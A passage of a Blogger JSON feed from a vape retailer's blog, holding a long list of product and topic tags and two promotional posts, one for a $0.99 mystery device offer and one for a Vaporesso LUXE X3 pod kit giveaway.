Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" 